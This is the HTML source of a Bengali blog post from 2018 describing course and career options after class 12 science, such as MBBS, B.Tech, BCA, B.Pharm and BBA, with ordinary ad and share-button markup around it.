.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='https://platform-api.sharethis.com/js/sharethis.js#property=5d64c166d8f61d0012dc7c4e&product=sticky-share-buttons' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8205578772849864979&amp;zx=376b9943-ce68-427f-840b-17b19c0bb22c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5965288665575418 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='https://www.bengali-news.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.bengali-news.in/p/privacy-policy-you-must-agree-between.html'>Privacy Policy</a></li>
<li><a href='https://www.bengali-news.in/p/disclaimer-disclaimer-for-bengali-news.html'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='dribbble' href='#' target='_blank' title='dribbble'></a></li>
<li><a class='vimeo' href='#' target='_blank' title='vimeo'></a></li>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bengali-news.in/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bengali - North East West South | Bengali Lyrics, Quotes, Lifestyle, Biography, Tips And Tricks' height='188px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhphiOscEvP7YGdByjgnj6xSCO6z-Qj7SMvQh_0MIiQ-B8V5ukmp-_qoqD3dQPkrxO9l309fLEaK2DeP9ANdXjVf9cDZhCSwAq_wgLVxuTs5j1TmxYMMAy9v3i_7DBOuauiYVrTVAS36jFZ/s1600/bengali+copy.png' style='display: block' width='410px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helplites Top -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-format="auto" data-ad-slot="2197658240" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.bengali-news.in/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/Latest%20News?&max-results=6' itemprop='url'>&lt;i class=&quot;fa fa-newspaper-o&quot;&gt;&lt;/i&gt;Latest News</a></li>
<li itemprop='name'><a href='https://www.general-knowledge.in' itemprop='url'>General Knowledge</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Entertainment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-sliders&quot;&gt;&lt;/i&gt;Lyrics</a></li>
<li itemprop='name'><a href='https://www.bengali-news.in/search/label/bengali%20song%20lyrics?&max-results=6' itemprop='url'>_Bengali Song Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Hindi Lyrics</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Lifestyle</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Biography</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Health</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Travel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>&lt;i class=&quot;fa fa-file-text&quot;&gt;&lt;/i&gt;Education</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='https://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.bengali-news.in/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/science%20career%20in%20bengali' property='v:title' rel='v:url'>science career in bengali</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/science%20course' property='v:title' rel='v:url'>science course</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.bengali-news.in/search/label/science%20jobs' property='v:title' rel='v:url'>science jobs</a></span>
<i class='fa fa-angle-right'></i><span>Science job higher studies science course medical non medical students</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Science job higher studies science course medical non medical students
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2018-04-23T11:07:00-07:00'>April 23, 2018</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-788759614154761978' itemprop='articleBody'>
<meta content='       12th পর কি করবো ?   আপনি কি ক্লাস ১২ এ Science নিয়ে পাস করেছেন ?   আপনি কি তাড়াতাড়ির মধ্যে Job করতে চান ?, না Higher Study করতে চান, ...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s1600/after+12th+science.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzeGbeWNQw8BTPF43eMpfJ2L9E7c96jh9WQbAOm9T3Y0CJH6mN-yFwYZR6QjJNU1fVi4WyylsApUGPfb2F5hOBAvhj-u73-yO9kmJ09DKEIF449JcVNwmZ34G7e_fEcfFdf6IOSLQzYG1N/s640/after+12th+science.jpg" width="640" /></a></div>
<span style="background-color: white; font-size: 15px;"><span style="color: #757575; font-family: &quot;roboto&quot; , sans-serif;"><br /></span></span>
<span style="background-color: white; font-size: 15px;"><span style="color: #757575; font-family: &quot;roboto&quot; , sans-serif;"><br /></span></span>
<br />
<h2 style="text-align: left;">
<span style="color: blue;"><span style="background-color: white; font-size: 15px;"><span style="font-family: &quot;roboto&quot; , sans-serif;">12th পর ক&#2495; করব&#2507; ?</span></span></span></h2>
<h2 style="text-align: left;">
<span style="color: blue;"><span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">আপন&#2495; ক&#2495; ক&#2509;ল&#2494;স ১২ এ Science ন&#2495;য়&#2503; প&#2494;স কর&#2503;ছ&#2503;ন ?</span></span></h2>
<h2 style="text-align: left;">
<span style="color: blue;"><span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">আপন&#2495; ক&#2495; ত&#2494;ড়&#2494;ত&#2494;ড়&#2495;র মধ&#2509;য&#2503; Job করত&#2503; চ&#2494;ন ?, ন&#2494; Higher Study করত&#2503; চ&#2494;ন,</span><span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">ক&#2495;</span><span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp;ভ&#2494;বছ&#2503;ন ?</span></span></h2>
<br />
<div style="text-align: left;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">সব&#2494;র প&#2509;রথম&#2503; Science এর Course সমন&#2509;ধ&#2503; একট&#2497; জ&#2503;ন&#2503; ন&#2495;ন &#2551; Science এর Course দ&#2497;ই ধরন&#2503;র হয় য&#2503;মন :-</span></div>
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">1 . Medical&nbsp; 2 . Non - Medical</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">1 . Medical এর মধ&#2509;য&#2503; পড়&#2503; :-</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; MBBS ,BDS ,BAMS ,BHMS ,BUMS</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; B.Pharmacy</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; B.Sc.Nursing</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; B.Sc.Biochemistry</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">1 . Non&nbsp; - Medical এর মধ&#2509;য&#2503; পড়&#2503; :-</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Bachelor Of Technology ( B.Tech )</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; B .Sc Courses</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Bachelor Of Computer Application ( BCA )</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Bachelor Of Architecture (B.Arch.)</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Bachelor Of Business Administration (BBA)</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Teaching And Education Courses</span>

<br />
<center>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helpbengali2 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-slot="5528325057" style="display: inline-block; height: 280px; width: 336px;"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br style="background-color: white; font-family: roboto, sans-serif; font-size: 15px;" />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp;ত&#2494;হল&#2503; চল&#2497;ন আমর&#2494; দ&#2509;ব&#2494;দশ ব&#2494; 12th এর পর&#2503; Course সম&#2509;পর&#2509;ক&#2503; একট&#2497; Details জ&#2503;ন&#2503;ন&#2495; ....</span><br />
<br style="background-color: white; font-family: roboto, sans-serif; font-size: 15px;" />
<div style="text-align: justify;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">সব&#2494;র প&#2509;রথম&#2503; Non - Medical দ&#2503;র জন&#2509;য Bachelor Of Technology ( B.Tech ) এব&#2434; ম&#2503;ড&#2495;ক&#2503;ল দ&#2503;র জন&#2509;য MBBS ,BDS ,BAMS ,BHMS ,BUMS .</span></div>
<div style="text-align: justify;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">Bachelor Of Technology ( B.Tech ) :- যদ&#2495; আপন&#2495; Engineering প&#2509;রত&#2495; আগ&#2509;রহ&#2496; ত&#2494;হল&#2503; এই Course ট&#2495; আপন&#2494;র জন&#2509;য খ&#2497;ব ভ&#2494;ল&#2507; হব&#2503;&#2551; B.Tech কর&#2494;র পর আপন&#2495; য&#2503;ক&#2507;ন&#2507; Public Sector ব&#2494; Private Sector এ খ&#2497;ব সহজ&#2503;ই চ&#2494;কর&#2495; প&#2503;য়&#2503; য&#2494;ব&#2503;ন&#2551; ত&#2494;ছ&#2494;ড়&#2494; এই B.Tech Degree কর&#2494;র পর আপন&#2495; M.Tech করত&#2503; প&#2494;র&#2503;ন Higher Studies জন&#2509;য&#2551; B.Tech কর&#2494;র পর আপন&#2495; য&#2503;সব ধরণ&#2503;র Job প&#2494;ব&#2503;ন&#2551;</span></div>
<div style="text-align: justify;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 1 . Chief Engineer</span></div>
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 2 . Assistant Engineer</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 3 . Supervisor</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 4 . Consultant</span><br />
<div style="text-align: justify;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">MBBS ব&#2494; Medical Students এর জন&#2509;য Joint Entrance পর&#2496;ক&#2509;ষ&#2494; হয় ব&#2494; আপন&#2495; Private College থ&#2503;ক&#2503;ও Course ট&#2495; করত&#2503; প&#2494;র&#2503;ন ক&#2495;ন&#2509;ত&#2497; একট&#2497; খরচ স&#2494;প&#2503;ক&#2509;ষ &#2551; MBBS ছ&#2494;ড়&#2494;ও য&#2503;ট&#2494; কর&#2494; য&#2503;ত&#2503; প&#2494;র&#2503; BDS ,BAMS , BHMS &#2551; Bachelor of Ayurvedic Medicine and Surgery (BAMS) এট&#2495; Ayurvedic Course BAMS এর Demand দ&#2495;ন&#2503; দ&#2495;ন&#2503; ব&#2494;ড়ছ&#2503; &#2551;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</span></div>
<div style="text-align: justify;">
<br style="background-color: white; font-family: roboto, sans-serif; font-size: 15px;" /></div>
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; এরপর কথ&#2494; বল&#2494; য&#2494;য় B.Sc Degree course এর :-</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">সব&#2494;র প&#2509;রথম&#2503; Non - Medical Students দ&#2503;র জন&#2509;য য&#2503; Top B.Sc Degree ক&#2507;র&#2509;স আছ&#2503;, স&#2503; গ&#2497;ল&#2495; হল&#2507; :-</span><br />
<div style="text-align: left;">
</div>
<ul>
<li>B.Sc Chemistry</li>
<li>B.Sc Mathematics</li>
<li>B.Sc Physics</li>
<li>B.Sc Hotel Management</li>
</ul>
<br />
<div style="text-align: left;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">আর Medical Students দ&#2503;র জন&#2509;য</span></div>
<div style="text-align: left;">
</div>
<ul>
<li>B.Sc Biochemistry</li>
<li>B.Sc Biology</li>
<li>B.Sc Biotechnology</li>
<li>B.Sc Nursing</li>
</ul>
<br />
<div style="text-align: left;">
<br style="background-color: white; font-family: roboto, sans-serif; font-size: 15px;" /></div>
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">B.Sc Medical Students দ&#2503;র জন&#2509;য " B.Sc Biotechnology ,B.Sc Nursing " এই course দ&#2497;ট&#2495; খ&#2497;ব&#2503;ই Top Level এর course .</span><br />
<br style="background-color: white; font-family: roboto, sans-serif; font-size: 15px;" />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">ত&#2494;ছ&#2494;ড়&#2494; আপন&#2495; Higher Studies জন&#2509;য Research এব&#2434; Development Field এ ভ&#2494;ল&#2507; Career ব&#2494;ন&#2494;ত&#2503; প&#2494;র&#2503;ন &#2551;</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">এরপর আমর&#2494; Bachelor Of Computer Application course জ&#2494;নব :-</span><br />
<div style="text-align: justify;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">BCA ( Bachelor Of Computer Application ) ৩ বছর এর Degree course &#2551; এই course এ আপন&#2495; Computer Software ,Computer Application ,এব&#2434; Computer Programming Language এর সম&#2509;পর&#2509;ক&#2503; Details এ জ&#2494;নত&#2503; প&#2494;রব&#2503;ন &#2551; Higher Studies এর জন&#2509;য MCA করত&#2503; প&#2494;র&#2503;ন &#2551;</span></div>
<div style="text-align: justify;">
<br style="background-color: white; font-family: roboto, sans-serif; font-size: 15px;" /></div>
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; এরপর কথ&#2494; বলব&#2507; B.Architecture (B.Arch) course এর :-</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">এই course ট&#2495; ৫ বছর এর হয়, আপন&#2495; এই course কর&#2503; য&#2503;ক&#2507;ন&#2507; MNC Join করত&#2503; প&#2494;র&#2503;ন ত&#2494;ছ&#2494;ড়&#2494; Construction as building sector এর জন&#2509;য Job করত&#2503; প&#2494;র&#2503;ন &#2551;</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; এরপর কথ&#2494; বলব&#2507; B.Pharmacy (B.Pharm) course এর :-</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">এই Course ট&#2495; specially medical students দ&#2503;র জন&#2509;য হয় &#2551; এই course ট&#2495; ৪ বছর এর হয়, এছ&#2494;ড়&#2494; course ট&#2495; কর&#2494;র পর খ&#2497;ব ভ&#2494;ল&#2507; Job এর স&#2497;য&#2507;গ থ&#2494;ক&#2503; &#2551; যদ&#2495; আপন&#2494;র Chemistry ব&#2495;ষয়ট&#2495; ত&#2503; Interest, ত&#2494;হল&#2503; B.Pharmacy course ট&#2495; আপন&#2494;র জন&#2509;য খ&#2497;ব ভ&#2494;ল&#2507; হব&#2503; &#2551;</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">য&#2503; ক&#2507;ন&#2507; Government Jobs, Private Drugs Department খ&#2497;ব সহজ&#2503;ই চ&#2494;কর&#2495; প&#2503;ত&#2503; প&#2494;র&#2503;ন &#2551; শ&#2497;ধ&#2497; ত&#2494;ই নয়, এই course কর&#2494;র পর আপন&#2495; Drugs Department এর Officer পর&#2509;যন&#2509;ত হত&#2503; প&#2494;র&#2503;ন &#2551;</span><br />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp;এব&#2494;র Bachelor Of Business Administration course :- এই course ট&#2495; medical এব&#2434; non - medical students সব&#2494;ই করত&#2503; প&#2494;র&#2503;ন &#2551; এই course ট&#2495; ৩ বছর এর হয় এব&#2434; Higher Studies এর জন&#2509;য MBA ( Master Of Business Administration ) করত&#2503; প&#2494;র&#2503;ন &#2551; BBA কর&#2494;র পর অন&#2503;ক ভ&#2494;ল&#2507; ভ&#2494;ল&#2507; Job এর স&#2497;য&#2507;গ থ&#2494;ক&#2503; য&#2503;মন :-</span><br />
<div style="text-align: left;">
</div>
<ul>
<li>HR Management</li>
<li>Material Management</li>
<li>Administrative Roles</li>
<li>Marketing Job .</li>
</ul>
<br />
<div style="text-align: left;">
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;যদ&#2495; আপন&#2495; Teacher হত&#2503; চ&#2494;ন ব&#2494; আপন&#2494;র Education Sector এর উপর ব&#2503;শ&#2495; Interest ত&#2494;হল&#2503; আপন&#2494;র জন&#2509;য BPEd course ( Bachelor Of Physical Education ) ট&#2495; কর&#2494; খ&#2497;ব ভ&#2494;ল&#2507; হব&#2503; &#2551;</span></div>
<br style="background-color: white; font-family: roboto, sans-serif; font-size: 15px;" />
<span style="background-color: white; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;">ধন&#2509;যব&#2494;দ</span><br />
<center>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- helpbengla620250 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-5965288665575418" data-ad-slot="1696837351" style="display: inline-block; height: 250px; width: 620px;"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<div>
<span style="background-color: white; color: #757575; font-family: &quot;roboto&quot; , sans-serif; font-size: 15px;"><br /></span></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.bengali-news.in/search/label/science%20career%20in%20bengali' rel='tag'>science career in bengali</a>
<a href='https://www.bengali-news.in/search/label/science%20course' rel='tag'>science course</a>
<a href='https://www.bengali-news.in/search/label/science%20jobs' rel='tag'>science jobs</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html&title=Science job higher studies science course medical non medical students' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html&title=Science job higher studies science course medical non medical students' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html&title=Science job higher studies science course medical non medical students' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.bengali-news.in/2018/04/science-job-higher-studies-science-course-medical-non-medical-students.html&title=Science job higher studies science course medical non medical students' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
